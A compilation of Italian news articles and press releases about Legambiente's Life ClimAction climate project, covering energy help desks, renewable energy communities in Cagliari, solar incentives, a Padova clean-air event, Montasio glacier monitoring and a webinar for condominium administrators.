Una nuova sfida per Legambiente: portare i piani strategici dell'Unione Europea e dell'ONU tra la comunità per coinvolgere tutti i portatori di interesse nella grande sfida del cambiamento climatico e rendere la transizione ecologica un'occasione di crescita sana, equa e sostenibile. Si chiama Life ClimAction, un progetto di Legambiente e knowledge partner Enel Foundation finanziato dal Programma Life, e coinvolgerà cittadini, giovani, popolazione scolastica, amministrazioni e imprese per costruire un nuovo patto di comunità e una nuova consapevolezza collettiva per creare un fronte trasversale e compatto in grado di mettere in campo buone pratiche per contrastare l'emergenza climatica.



Utilizziamo i cookie per personalizzare contenuti e annunci e per analizzare il nostro traffico. Se vuoi saperne di più [clicca qui](#).



Carovana per il clima, iniziative nelle scuole e per amministrazioni, incontri con la cittadinanza, approfondimenti e orientamento agli studi e al lavoro per i giovani, incontri tra imprenditori per scoprire e condividere buone pratiche già in campo sono solo alcune delle iniziative che verranno organizzate nell'ambito del progetto insieme alla realizzazione di materiali tematici specifici che saranno messi a disposizione attraverso il sito di progetto www.lifeclimaction.eu.

Il progetto ClimAction in Campania prenderà ufficialmente il via **domani 14 aprile ore 10.00 presso il Circolo della stampa**, Corso Vittorio Emanuele II, 6 - Avellino con un focus dal titolo **“SOS smog: stop alle caldaie fossili per bloccare le polveri sottili”**.

Nell'occasione sarà presentato lo Sportello Energia della Campania, un'occasione per incontrare cittadine e cittadini che vogliono informarsi sulle possibilità e le opportunità per ridurre il proprio impatto sul pianeta, ad esempio rendendo la propria abitazione energeticamente efficiente installando pannelli solari e non solo.

Lo Sportello Energia della Campania trova spazio a Napoli nella sede di Legambiente in Piazza Cavour 68, e sarà aperto al pubblico il lunedì dalle 13.30 alle 17.00 e in modalità telematica il giovedì dalle 10.00 alle 13.00.

Si può anche usare la mail energia@legambiente.campania.it. A Napoli lo Sportello Energia offrirà informazioni su: come leggere le bollette per comprendere meglio i propri consumi e per scegliere il miglior fornitore per le proprie esigenze. Gli incentivi fiscali per le ristrutturazioni e per il risparmio energetico che sono tra le mosse migliori per contrastare il cambiamento climatico a partire dalle nostre case. Le fonti energetiche rinnovabili che possiamo avere nelle nostre case: fotovoltaico e solare termico sono le vere alternative all'uso delle fonti fossili. Gli stili di vita sostenibili e consigli su risparmio energetico quotidiano.

“Il cambiamento che dobbiamo affrontare per contrastare la crisi climatica parte anche da noi – commenta Mariateresa Imparato presidente Legambiente Campania -. La partecipazione attiva delle persone diventa quindi imprescindibile. Senza, non potrà essere altrettanto efficace, perché non in grado di intercettare le criticità e le necessità delle comunità. Per raggiungere questo obiettivo è necessario un nuovo patto che unisca la società civile, le autorità nazionali, regionali, locali, e le imprese, in stretta collaborazione con le istituzioni e gli organi consultivi dell'UE. È da questa esigenza che nasce il progetto Life ClimAction, proprio per costruire e rafforzare questo patto e rendere il percorso di transizione ecologica ed energetica una importante occasione di crescita per l'intera comunità”.



Utilizziamo i cookie per personalizzare contenuti e annunci e per analizzare il nostro traffico. Se vuoi saperne di più [clicca qui](#).



Altri comunicati

Ance Avellino, termina il mandato del presidente Michele Di Giacomo

🕒 4 ORE FA



**Domenica in rosa con Amos Paolillo
visite gratuite di prevenzione**

🕒 7 ORE FA

Editore Ortica S.r.l.

Redazione & Sede Sociale: Via Pescatori 123 — 83100 Avellino

PI / CF: 02704950647

Capitale Sociale: € 15.000,00 interamente versato

Numero REA: AV - 0177515

Registrazione al Tribunale di Avellino:

N. 8/11 del 21/12/2011 Roc N. 22119 — Iscrizione del 15/02/2012

Direttore Responsabile: **Marco Stagliano**

[Termini & Condizioni](#)

[Copyright & Privacy](#)

[Cookies Policy](#)

redazione@orticalab.it

+39 0825 1686 261

© 2023 Editore Ortica S.r.l. Tutti i diritti sono riservati.

Vietato riprodurre i contenuti se non dietro espressa autorizzazione.

Made with <3 by [Roll Studio](#)



Utilizziamo i cookie per personalizzare contenuti e annunci e per analizzare il nostro traffico. Se vuoi saperne di più [clicca qui](#).

Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti all'uso dei cookie.



CAGLIARI RINNOVABILE: LEGAMBIENTE E IL PROGETTO CLIMACTION

SCRITTO DA [DANIELE TOLU](#). PUBBLICATO IN [AMBIENTE](#), [ATTUALITÀ](#), [MEDITERRANEO](#), [SALUTE](#), [SOCIALE](#), [TERRITORIO](#).

A Cagliari arriva Life ClimAction, un progetto di Legambiente in partenariato con Enel Foundation finanziato dal Programma Life. Fino al dicembre 2023 coinvolgerà la comunità e tutti i portatori di interesse nei piani di rinnovamento energetico europeo.

Martedì 12 aprile si è tenuto l'Infoday sul progetto Life ClimAction proposto da Legambiente e Enel Foundation nel Teatro dei Bambini del Parco di Monte Claro. Legambiente spiega che "Il progetto coinvolgerà cittadini, giovani, popolazione scolastica, amministrazioni e imprese per costruire un nuovo patto di comunità e una nuova consapevolezza collettiva. Vogliamo creare un fronte trasversale e compatto in grado di mettere in campo buone pratiche per contrastare l'emergenza climatica".



Si parte con gli sportelli energia che verranno allestiti dai circoli locali di Legambiente per incontrare cittadine e cittadini che vogliono informarsi sulle possibilità e le opportunità per ridurre il proprio impatto sul pianeta, ad esempio rendendo la propria abitazione energeticamente efficiente installando pannelli solari e non solo.

Il tema primario dell'incontro ha riguardato le comunità energetiche rinnovabili. Si tratta di un modello altamente sostenibile basato sull'autoproduzione sostenibile di energia elettrica. Ne è un esempio il progetto riguardante Piazza Medaglia Miracolosa a Cagliari. Con la scuola e la piazza che fanno da elementi centrali, i tetti degli edifici circostanti verranno utilizzati per l'installazione di pannelli fotovoltaici ad alta efficienza, rendendo l'isolato autonomo energeticamente. Inoltre, mira al coinvolgimento e alla formazione dei residenti, essenziali nell'attuazione dei piani di rinnovamento. Infatti, Un ClimAction leader potrà reclutare e formare operatori sul territorio. La scelta delle scuole come centro delle comunità energetiche è finanziato anche grazie al progetto NESOI, per l'ottimizzazione energetica delle isole del Mediterraneo.

"Le comunità energetiche sono un modo anche per risparmiare" spiega il professor Emilio Ghiani. "Si tratta di associazioni di cittadini o comunque persone giuridiche che producono e condividono energia da fonte rinnovabile per consumarla localmente. Vogliamo favorire lo scambio di buone pratiche e sistemi di monitoraggio come quello SCADA" continua Ghiani "per monitorare dati, allarmi e flussi energetici in tempo reale. Dotata di app permetterebbe anche ai cittadini di monitorare il consumo energetico e le spese.

Il monitoraggio energetico è importante per l'interesse della Città Metropolitana. Il progetto si propone di portare almeno un quarto degli edifici di Patrimonio a efficientamento energetico entro il 2023. Per raccogliere i dati strutturali necessari, il Comune in partenariato con Fastweb sta costruendo una rete capillare di sensori che monitorano le varianti climatiche, permettendo strategie urbanistiche efficienti e interventi tempestivi.



Life ClimAction si inserisce nell'ottica dell'Agenda 2030 e del Green New Deal. Carovana per il clima, iniziative nelle scuole e per amministrazioni, incontri con la cittadinanza, approfondimenti e orientamento agli studi e al lavoro per i giovani, incontri tra imprenditori per scoprire e condividere buone pratiche sono le strategie adottate per raggiungere gli obiettivi.

Il direttore generale Legambiente, Giorgio Zampetti, ha commentato: «Il cambiamento che dobbiamo affrontare per contrastare la crisi climatica parte anche da noi. La partecipazione attiva delle persone diventa quindi imprescindibile. Senza, non potrà essere altrettanto efficace, perché non in grado di intercettare le criticità e le necessità delle comunità. Per raggiungere questo obiettivo è necessario un nuovo patto che unisca la società civile, le autorità nazionali, regionali, locali, e le imprese, in stretta collaborazione con le istituzioni e gli organi consultivi dell'Ue. E' da questa esigenza che nasce il progetto Life ClimAction, proprio per costruire e rafforzare questo patto e rendere il percorso di transizione ecologica ed energetica una importante occasione di crescita per l'intera comunità».

Seguici su:



[ambiente](#), [cagliari](#), [città metropolitana cagliari](#), [Clima](#), [climaction](#), [enel](#), [energia](#), [eolico](#), [fotovoltaici](#), [infoday](#), [legambiente](#), [Monte Claro](#), [rinnovabile](#), [sardegna](#), [territorio](#)

[← Precedente](#)

[Successivo →](#)

COMMENTO



MARIA GABRIELLA PIBIRI
18 Giugno 2022 alle 15:16

Bellissimo progetto, mi domando se verranno coinvolti nel progetto anche i proprietari di abitazioni residenti nel quartiere di Piazza San Michele. Se si, Vi prego di darmi informazioni a riguardo. Grazie

LASCIA UN COMMENTO

Il tuo indirizzo email non sarà pubblicato. I campi obbligatori sono contrassegnati *

Commento

Nome *

Email *

Sito web

Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.

Invia commento

Questo sito usa Akismet per ridurre lo spam. [Scopri come i tuoi dati vengono elaborati.](#)



LEGAMBIENTE PADOVA



CAMBIA ARIA! UN EVENTO DI SENSIBILIZZAZIONE PER MIGLIORARE LA QUALITÀ DELL'ARIA

📅 4 OTTOBRE 2023 📄 [COMUNICATI STAMPA](#)

📌 [ARIA](#) , [CENTRI URBANI](#) , [CLEAN AIR DAY](#) , [ECOSISTEMA](#) , [INFORMAZIONE](#) , [INQUINAMENTO ATMOSFERICO](#) , [LEGAMBIENTE](#) , [SALUTE](#) , [SENSIBILIZZAZIONE](#)

Nell'ambito del progetto LIFE MODERn NEC Legambiente organizza un evento di sensibilizzazione per migliorare la qualità dell'aria

Legambiente: "L'inquinamento atmosferico ha effetti gravi non solo sulla salute ma anche per gli ecosistemi forestali e acquatici lontani dai centri urbani. È indispensabile applicare le normative vigenti per garantire la salute dei cittadini, ridurre gli impatti sull'ambiente e rispettare gli obiettivi fissati al 2030"

Legambiente, nell'ambito del progetto **LIFE MODERn NEC**, aderisce al Clean Air Day e organizza un **evento di confronto e informazione sul territorio per sensibilizzare i cittadini sul problema dell'inquinamento atmosferico** e aumentare il consenso verso le tematiche ambientali e sulla necessità di migliorare la qualità dell'aria per limitare i danni alla salute umana e agli ecosistemi naturali.

L'evento si chiama **Cambia Aria!** e si terrà sabato **7 ottobre alle 15:00** al Bike Stop in Via Isonzo 15, nell'ambito del Ciclo Fest organizzato da La Mente Comune.

Insieme a **Carlo Zanetti del gruppo di ricerca "Cambiamenti Climatici, Territori e Diversità" del dip. ICEA dell'Università di Padova, Francesco Tosato, Vicepresidente di Legambiente Padova** introdurrà la problematica, in particolare con un focus sul caso padovano "Tutti hanno un ruolo da svolgere nel rendere salubre l'aria che respiriamo e proteggere la nostra salute, e tutti possono trarne beneficio: un ambiente sicuro, pulito, sano e sostenibile, compresa l'aria, è parte integrante del pieno godimento di molti diritti umani – dichiara **Tosato** – In particolare, grazie al progetto LIFE MODERn NEC, abbiamo l'opportunità di informare la cittadinanza sull'impatto negativo dell'inquinamento atmosferico sugli ecosistemi forestali e di acqua dolce che ne subiscono gli effetti anche a migliaia di chilometri di distanza dal punto di origine. Dunque, è urgente migliorare la qualità dell'aria per garantire la salute dei cittadini, ridurre gli impatti sull'ambiente e rispettare gli obiettivi fissati al 2030".

Il tema di questa edizione del **Clean Air Day** è dedicato all'azione collettiva, all'urgenza di costruire partenariati più forti, individuare maggiori investimenti e condividere la responsabilità per il superamento dell'inquinamento atmosferico. La natura transfrontaliera dell'inquinamento atmosferico richiede partenariati locali, nazionali, regionali e globali per affrontare il problema. Il tema di

I cookie ci aiutano a fornire i nostri servizi. Utilizzando tali servizi, accettate l'utilizzo dei cookie da parte nostra. [Leggi di più](#) [Accetto](#)

quest'anno evidenzia che è tempo di investire, lavorare insieme e contribuire ad avere un'aria più pulita. La collaborazione tra gli Stati membri delle Nazioni Unite, le organizzazioni per lo sviluppo, le organizzazioni internazionali e regionali, il settore privato e la società civile è fondamentale per ridurre l'inquinamento e migliorare la qualità dell'aria.

Anche a livello locale lo sforzo deve essere collettivo – **prosegue Tosato** – a Padova anno dopo anno respiriamo aria fuorilegge, sia sul fronte delle polveri sottili, lo scorso sono stati 67 i giorni di sfioramento del limite giornaliero del Pm10 e quest'anno, con l'inverno che deve ancora iniziare, siamo già alla soglia critica dei 35 giorni, che dell'Ozono: oltre 60 giorni fuorilegge, il terzo peggior dato dell'ultimo decennio. Il problema non è certamente limitato ai soli confini comunali della nostra città: è tutto il Bacino Padano a soffrire di un'emergenza, divenuta ormai cronica, di qualità dell'aria. Per contrastare l'inquinamento atmosferico servono misure multilivello ed ognuno deve fare la propria parte a partire dai Comuni, che devono applicare le norme e le misure decise dalla Regione e dal Governo basate su evidenze scientifiche e dati reali".

Il progetto LIFE MODERn NEC ha l'obiettivo di migliorare il sistema di valutazione degli impatti dell'inquinamento atmosferico sugli ecosistemi forestali e di acqua dolce previsto dalla Direttiva

Europea 2016/2284, (NEC), ovvero lo strumento che legifera sulla riduzione di emissioni nazionali di alcuni inquinanti atmosferici. Uno degli aspetti della Direttiva riguarda il monitoraggio degli ecosistemi forestali e di acqua dolce, come strumento di controllo per la riduzione delle emissioni. Le attività del progetto, cofinanziato dalla Commissione Europea, sono condotte da un significativo gruppo di lavoro che vede come capofila l'**Arma dei Carabinieri – Comando Unità Forestali, Ambientali e Agroalimentari CUFAA**, e come partners il **CNR, Consiglio Nazionale delle Ricerche**, il **CREA Consiglio per la ricerca in agricoltura e l'analisi dell'economia agraria – Centro di ricerca Foreste e Legno**, l'**ENEA Agenzia Nazionale per le Nuove Tecnologie, l'Energia e lo Sviluppo Economico Sostenibile**, **Legambiente**, **TerraData s.r.l. environmetrics** e le **Università di Camerino e di Firenze**.

Durante l'incontro verranno presentate anche le attività del progetto **Life ClimAction**, promosso da Legambiente e knowledge partner Enel Foundation, che ha l'obiettivo di informare la cittadinanza sull'urgenza di contrastare i cambiamenti climatici e offrire soluzioni per essere protagonisti del cambiamento.



CATEGORIE

[ARTICOLI](#)

[CAMPAGNE E PROGETTI](#)

[COMUNICATI STAMPA](#)

[DOCUMENTI](#)

[SENZA CATEGORIA](#)

[VERDIAMO UN PO'](#)

SEGUICI SUI NOSTRI SOCIAL

**Legambiente Padova**

Piazza Caduti della
Resistenza 6
cap 35138 – Padova
tel 0498561212
circolo@legambientepadova.it

COMUNICATI STAMPA

[Il parco fotovoltaico a Campo
di Marte sia l'occasione per
una riqualificazione
complessiva](#)

[RAPPORTO CONSUMO DI
SUOLO 2023](#)

[Un concorso di
Progettazione per il Parco
Prandina](#)

[ECOSISTEMA URBANO:
FOCUS ANNUALE SU
PADOVA](#)

PROSSIMI EVENTI

EXTRA MENU

[Home](#)

[Dove siamo](#)

Copyright © 2020 - Legambiente Padova

I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, l'utente accetta le nostre modalità d'uso dei cookie. [Maggiori informazioni](#) [OK](#)

ATTUALITÀ

CARO BOLLETTE: Legambiente propone il fotovoltaico come contromisura

Attivo uno Sportello Energia dell'associazione



02/10/2022

Nell'ambito del progetto Life Climaction , e in un momento molto delicato per famiglie e imprese per il caro bollette e una crisi energetica che si protrarrà almeno per molti altri mesi, lo Sportello Energia di Legambiente Veneto sta portando avanti tematiche che risultano di fondamentale importanza. Tra le domande più frequenti che lo sportello ha ricevuto in questi mesi, infatti, molte sono quelle relative al solare fotovoltaico e agli incentivi ad esso associati, proprio per la sua capacità di rispondere al caro bollette.

I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, l'utente accetta le nostre modalità d'uso dei cookie. [Maggiori informazioni](#) [OK](#)

a 96.000 euro. Cifra che viene restituita in 10 rate annuali. Della stessa detrazione fiscale possono godere anche i condomini che si dotano di un impianto fotovoltaico per le utenze condominiali comuni come le luci e ascensore. In questo caso, però, le detrazioni spettano ad ogni singolo condomino in base alla quota millesimale di proprietà.

Si tratta di un importante vantaggio, che già si aggiunge ai **costi notevolmente ridotti negli ultimi anni** (anche se negli ultimi mesi ci sono stati aumenti dovute alle condizioni internazionali) e che dipendono dalla taglia dell'impianto e quindi dalla sua potenza complessiva. A determinarne il costo, complessivamente, sono: la potenza in kW dell'impianto, la qualità del prodotto, la modalità di installazione, la distanza tra l'impianto e il punto di connessione alla rete.

Oltre alla detrazione del 50%, per chi ha intenzione di effettuare ristrutturazioni più ampie sulla propria abitazione, è possibile poi usufruire del **Superbonus 110%**. Per far sì che l'installazione di un impianto fotovoltaico rientri nell'incentivo, è necessario assicurare il miglioramento di almeno due classi energetiche dell'abitazione. Gli interventi del Superbonus, infatti, si distinguono in "trainanti" e "trainati", dove i primi sono obbligatori per accedere al bonus. Dunque, per usufruire della detrazione è **necessario** eseguire almeno uno dei seguenti interventi **trainanti** indicati dalla normativa: isolamento termico delle superfici lorde disperdenti, con un'incidenza superiore al 25%; sostituzione degli impianti di climatizzazione invernale esistenti con impianti centralizzati; interventi di messa in sicurezza da rischi sismici.

L'installazione di un impianto fotovoltaico (intervento trainato) connesso alla rete elettrica, se eseguito congiuntamente ad uno degli interventi elencati sopra (trainanti) dà diritto ad una detrazione fiscale del 110%, ripartita tra gli aventi diritto in cinque quote annuali di pari importo, con la possibilità di usufruire della cessione del credito o dello sconto in fattura. Attenzione però, il 110% può essere richiesto per le spese sostenute corrispondenti ad una potenza massima di 20 kW per impianto fotovoltaico.

Le detrazioni sono riconosciute anche nel caso in cui si voglia installare **un sistema di accumulo** (contestualmente all'installazione dell'impianto o in un momento successivo), nel limite di spesa di 1000 euro per ogni kWh di capacità del sistema di accumulo.

Inoltre, la realizzazione di un impianto solare assieme ad interventi di isolamento termico, **creano le condizioni ideali per abbandonare le caldaie a gas e installare pompe di calore**. Infatti, i maggiori bisogni elettrici della pompa di calore rispetto a quelli della caldaia a gas potrebbero essere coperti in parte o interamente dall'impianto solare.

Lo Sportello Energia di Legambiente Veneto è aperto al pubblico, il lunedì dalle 9:30 alle 12:30 (in Piazza Caduti della Resistenza, 6 a Padova) e il giovedì dalle 15:00 alle 18:30 con sportello telematico, tramite appuntamento. Per informazioni scrivere a sportello.energia@legambienteveneto.it

Andrea Maiorca, Operatore Sportello Energia Legambiente Veneto

Forse ti può interessare anche:

- » [VENETO: fondi per accumulatori di energia](#)
- » [E' Treviso la provincia più fotovoltaica d'Italia](#)
- » [AGRICOLTURA: fondi per l'installazione di pannelli fotovoltaici](#)

Non sei abilitato all'invio del commento.

Effettua il per poter inviare un commento

I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, l'utente accetta le nostre modalità d'uso dei cookie. [Maggiori informazioni](#) [OK](#)




©2023 FONDAZIONE DINA ORSI - Settimanale L'Azione

Via Jacopo Stella 8 - 31029 Vittorio Veneto (TV)

c.f. 82000830263 p. iva 04912870260 - REA TV 409813 - ROC 30792

L'Azione percepisce i contributi pubblici all'editoria.

L'Azione, tramite la Fisc (Federazione Italiana Settimanali Cattolici), ha aderito allo IAP (Istituto dell'Autodisciplina Pubblicitaria) accettando il Codice di Autodisciplina della Comunicazione Commerciale.

**Udine**news

Carovana dei Ghiacciai: presentati a Udine i risultati dei monitoraggi

ATTUALITÀ IN PRIMO PIANO RELAY

3 Settembre 2022

di **Redazione Udine News**

Montasio. Photo Credit Legambiente

03.09.2022 – 11.57 – Una **perdita di volume del 75%** circa e una riduzione di spessore pari a 40 metri, **dagli anni '20 ad oggi**, è quanto è emerso dalla presentazione avvenuta oggi a Udine dei risultati del monitoraggio. Un calo massiccio non in superficie ma in volume (spessore) fino al 2005 circa, per poi stabilizzarsi, a differenza degli altri ghiacciai dell'arco alpino che registrano una forte perdita di massa di anno in anno, con bilanci sempre più negativi e previsioni sempre meno rosee. È questo, in estrema sintesi, il quadro che emerge dai risultati del monitoraggio effettuato nella quinta ed ultima tappa della **Carovana dei Ghiacciai 2022** sul **Ghiacciaio Occidentale del Montasio**, il più basso dei ghiacciai dell'arco alpino. La campagna di Legambiente con la partnership scientifica del Comitato Glaciologico Italiano, con partner sostenitori Sammontana e FRoSTA e partner tecnico EPHOTO, è **tornata dopo due anni sull'unico Ghiacciaio del Friuli-Venezia Giulia**, osservando un ghiacciaio meno fragile, al momento resiliente, ma che potrà sparire insieme agli altri a causa dell'aumento delle temperature e della trasformazione della neve in pioggia.



AD

Con Formidabile Trio hai fino a 400€ di bonus annuo in bolletta per 2 anni

Enel Energia



in metallo

*Messaggio pubblicitario con finalità promozionale. La Carta di Credito Oro American Express consente di scegliere di pagare a saldo a rate in istruito con i limiti del fido accordato e con l'addebito di interesse. J.F. Cia. Di Base sul Credito ai Consumatori e Regolamento Generale su americanexpress.it/terminicondizioni. Offerta valida fino al 23 novembre 2023 per i nuovi Titolari di Carta di Credito Oro American Express effettuati con una spesa di almeno €8.000 nei primi 12 mesi dall'emissione. T&C ed esclusione dal fido su americanexpress.it/cartaoro

AD

Richiedi Carta di Credito Oro American Express: per te €400 di sconto* sugli acquisti

L'offerta scade il 23 novembre 2023

American Express

Raccomandato da Outbrain

Con una superficie di circa 7 ettari, un volume stimabile in un milione di m³e una quota di 1900-2000 mt s.l.m. circa, infatti, il Ghiacciaio Occidentale del Montasio rappresenta l'**esempio di un piccolo corpo glaciale forte e robusto, la cui resistenza deriva da una combinazione di fattori "fortunati"**: la sua esposizione a nord, la marcata protezione delle pareti dello Jôf di Montasio che lo ombreggiano e, con la loro conformazione ad imbuto, lo alimentano con valanghe di neve, e la copertura di detrito che si accumula nella parte bassa che ha un effetto coibentante. **Ciò ne garantisce la sopravvivenza, anche nell'ultimo anno non particolarmente favorevole**, caratterizzato da temperature sempre più alte e da una scarsa alimentazione nevale, la più bassa degli ultimi 15 anni.

Il ghiacciaio Occidentale del Montasio è **un esempio di possibile evoluzione futura di molti piccoli ghiacciai alpini**, soggetti ad alimentazione valanghiva e progressivamente ricoperti di detrito, in uno scenario futuro di aumento delle temperature. Allargando lo sguardo alle Alpi Giulie (tra Slovenia e Italia) si osserva che, sebbene la superficie si sia ridotta dell'85% e la massa glaciale totale abbia perso in volume il 96%, negli ultimi 150 anni circa, i piccoli corpi glaciali rimasti – di cui il Montasio è l'unico che può ancora essere definibile come ghiacciaio vero e proprio- hanno registrato bilanci di massa positivi. Infatti, **tutti i 23 residui piccoli corpi glaciali delle Alpi Giulie rappresentano un eccellente esempio di resilienza al cambiamento climatico**. Ciò in parte dovuto alle abbondanti precipitazioni che riguardano quest'area geografica, a cui si somma il susseguirsi degli eventi estremi che hanno portato negli ultimi anni a nevicate eccezionali in quota, in grado di controbilanciare estati sempre più lunghe e calde.

"La scelta di concludere la terza edizione con il monitoraggio del Ghiacciaio Occidentale del Montasio non è stata un caso. – **dichiara Vanda Bonardo, responsabile nazionale Alpi di Legambiente** – Questo nella sua eccezionalità rappresenta una speranza per il futuro, l'emblema della capacità di resilienza della natura ai cambiamenti climatici: la sua superficie appare pressoché la stessa negli ultimi quindici anni, con delle piccole perdite, ma comunque in una situazione di equilibrio stazionario. Un ghiacciaio senza dubbio speciale, che resiste, ma non si dimentichi che siamo in piena emergenza climatica e che nessuno dei nostri giganti bianchi è esente dai suoi effetti".

"Il Ghiacciaio Occidentale del Montasio – **aggiunge Valter Maggi, Presidente Comitato Glaciologico Italiano e Università degli Studi di Milano-Bicocca** – nonostante quest'anno abbia perso molto del *firm*, ovvero della neve accumulata negli anni passati, registra rispetto agli altri ghiacciai, una situazione in pareggio negli ultimi 15 anni. Una fotografia, questa, ottenuta grazie all'attività degli operatori glaciologici che integrano le tradizionali osservazioni sul terreno con i monitoraggi tecnologici. Attività indispensabili per costruire interpretazioni estrapolabili ad altre masse glaciali simili, ed utilizzabili anche per chiarire gli scenari futuri degli ambienti circostanti ai ghiacciai. "

Ai monitoraggi, realizzati dal Comitato Glaciologico Italiano in collaborazione con Legambiente, **hanno partecipato**: Valter Maggi, Federico Cazorzi, Stefano Perona del Comitato Glaciologico Italiano; Sandro Cargnelutti, Presidente Legambiente Friuli-Venezia Giulia; Silverio Gjurgevich, Presidente CAI Friuli-

Riservatezza

Venezia Giulia. In collaborazione con RUS – Rete delle Università per lo Sviluppo Sostenibile, Università di Udine, Università di Trieste e CAI FVG e con la partecipazione degli alpinisti Nives Meroi e Romano Benet, testimonial della campagna e di un gruppo dei carabinieri Meteomont Veneto-Friuli. Nella giornata, un omaggio alla bellezza e al prezioso servizio che svolgono i ghiacciai a cura di Paolo Forte alla fisarmonica. **Sono intervenuti nella conferenza stampa** Valter Maggi, Presidente Comitato Glaciologico Italiano, Università Bicocca Milano; Federico Cazorzi, Comitato Glaciologico Italiano, Università di Udine; Sandro Cargnelutti, Presidente Legambiente Friuli-Venezia Giulia; Ivana Bassi, Università di Udine; Silverio Gjurjevich, Presidente CAI Friuli-Venezia Giulia; Gianluigi Gallenti, Università di Trieste. A moderare Vanda Bonardo, Responsabile nazionale Alpi Legambiente.

In soccorso dei giganti bianchi. Fare di tutto per contrastare la crisi climatica è un dono che facciamo alle future generazioni, che ereditano gli effetti delle nostre scelte. Per sostenere le attività di Legambiente sui cambiamenti climatici visita la pagina sostieni.legambiente.it/carovana-ghiacciai. Con un piccolo contributo sosterrai la campagna itinerante Carovana dei Ghiacciai, le attività dell'Osservatorio sull'impatto dei mutamenti climatici e le mobilitazioni contro la crisi climatica e i nemici del clima per ottenere cambiamenti concreti dalle istituzioni.

L'iniziativa è stata l'occasione per ospitare la decima tappa della Carovana per il Clima, promossa da Legambiente nell'ambito del progetto Life ClimAction che ha l'obiettivo di informare la comunità sui temi dell'Agenda 2030 dell'Onu, del Patto Europeo per il Clima e del Green New Deal.



[Home](#) [Chi siamo](#) [Legge 4/2013](#) [Corsi](#)

[Registro Amministratori di Condominio](#) [Eventi](#) [Contatti](#)

News

UN SALTO DI CLASSE PER LA TRANSIZIONE ECOLOGICA

La Direttiva Case Green: cosa guardare per il futuro dei condomini

3° Webinar per amministratori di condominio e progettisti

13 ottobre ore 17:00 - 19:00 | Online

Per info e iscrizioni www.lifeclimaction.eu

In collaborazione con:

M.A.P.I. Evento valido ai fini del corso di aggiornamento per amministratori di condominio M.A.P.I. ai sensi del Decreto Ministeriale 13 Agosto 2014 n°140

life Climaction PARTECIPA ALLA STUA

Un progetto di LEGAMBIENTE

save the date

Coordinatore: **Katiuscia Ero** - Responsabile Energia Legambiente
 Introduttore: **Gerardo Michele Martino** - Responsabile corsi MAPI
 Intervengono: **Davide Sabbadin** - EEB - La direttiva europea case green
 Minimo Fontana - Legambiente - Gli interventi per il salto di classe
 Lorenzo Bernardi - Fassa S.r.l. - L'approccio verso l'innovazione sostenibile nel campo edilizio
 Riccardo Bani - Presidente ARSE - Decarbonizzare i sistemi di riscaldamento con le pompe di calore
 Fabio Tognetti - AzzerCO2 - Incentivi sugli impianti solari, autoconsumo e configurazioni di autoconsumo collettivo

Accedi ai nostri servizi!

 Rimani connesso


[Recupera password](#)

Case green 2030. Salto di classe per la transizione ecologica. Webinar 13 ottobre 2023.

📅 12 Ottobre 2023

[News](#)

13 ottobre 2023 Webinar dalle ore 17:00 alle ore 19:00

Nuovo incontro di formazione previsto dal progetto [Life ClimAction](#) promosso da [Legambiente](#) e [knowledge partner Enel Foundation](#)

Terzo evento dedicato agli amministratori di condominio e addetti ai lavori realizzato

Gestisci consenso

I nostri corsi



Prossimi Esami

in collaborazione con **MAPI – Movimento Amministratori e Proprietari di Immobili**

Iscrizioni a questo [link](#)

Un salto di classe per la transizione ecologica è il terzo appuntamento dedicato agli amministratori di condominio e progettisti con tema la Direttiva Case Green 2030.

Continuano così gli incontri formativi organizzati da Legambiente nell'ambito del progetto Life ClimAction con l'obiettivo di divulgare gli obiettivi dell'Agenda 2030 dell'ONU, il Green New Deal e il Patto Europeo per il Clima.

Questo appuntamento, organizzato in collaborazione con **MAPI – Movimento Amministratori e Proprietari di Immobili**, si svolgerà **in modalità on line Venerdì 13 ottobre a partire dalle ore 17:00 alle ore 19:00.**

L'evento è valido ai fini del **corso di aggiornamento per amministratori di condominio** MAPI, ai sensi del Decreto Ministeriale 13 Agosto 2014 n° 140.

Info e iscrizioni al seguente [link](#).

L'incontro è dedicato a soggetti strategici per la transizione ecologica negli edifici italiani con l'obiettivo di raccontare gli strumenti oggi a disposizione e i vantaggi da questi generati.


L'appuntamento farà chiarezza sulle nuove normative in arrivo a livello Europeo e su come cogliere l'occasione per accelerare la transizione ecologica, anche per portare vantaggi diretti e immediati alle famiglie.

Verranno affrontati i principali temi contenuti nella Direttiva Case Green 2030, ancora in discussione.

Efficienza energetica.



Io scelgo il Mapi



I nostri amministratori

Contatti

Solo da rete fissa

Per contatti da rete mobile

 **06**

56568987

Premio amministratore

Decarbonizzazione dei sistemi di riscaldamento.

Impianti solari fotovoltaici.

Utilizzo dei materiali innovativi e sostenibili grazie alla presenza di relatori esperti nel settore.

All'incontro, che sarà moderato da **Katiuscia Eroe**, Responsabile Energia Legambiente e introdotto da **Gerardo Michele Martino**, Responsabile dei corsi MAPI, prenderanno parte;

Davide Sabbadin – EEB che affronterà il tema della direttiva europea case green.

Lorenzo Bernardi, Responsabile Ambiente e Sicurezza Lavoro – Fassa S.r.l. che tratterà l'innovazione sostenibile in campo edilizio.

Mimmo Fontana, Legambiente che parlerà degli interventi per il salto di classe energetica negli edifici.

Riccardo Bani, Presidente ARSE che si occuperà di illustrare come decarbonizzare i sistemi di riscaldamento con le pompe di calore.

Fabio Tognetti, Azzero CO2 che illustrerà gli incentivi sugli impianti solari, l'autoconsumo e le configurazioni di consumo collettivo.

“Il settore edilizio può e deve avere un importante ruolo nel raggiungimento degli obiettivi climatici, ma anche per ridurre i costi energetici per le famiglie e contrastare la povertà energetica. Per questo continua il nostro impegno nel sostenere e promuovere la giusta transizione energetica attraverso lo scambio di informazioni e strumenti – dichiara **Katiuscia Eroe, Responsabile Energia di Legambiente** -.

di Condomino

Giornata del
condominio

Iscriviti alla
Newsletter

E-mai

Seguici



Famiglie, **Amministratori di condominio** e progettisti devono diventare attori protagonisti nel promuovere e attuare l'innovazione del patrimonio edilizio.

Per questo è e sarà fondamentale continuare a lavorare in sinergia non solo per fornire tutte le informazioni e gli strumenti utili a chi è a diretto contatto con le famiglie, ma anche per partire dalle necessità proprie delle diverse comunità che abitano in queste grandi strutture edilizie, per lo più inefficienti e dispendiose.

L'obiettivo deve essere quello di trasformare l'energia in uno strumento di riqualificazione e miglioramento della qualità di vita”.

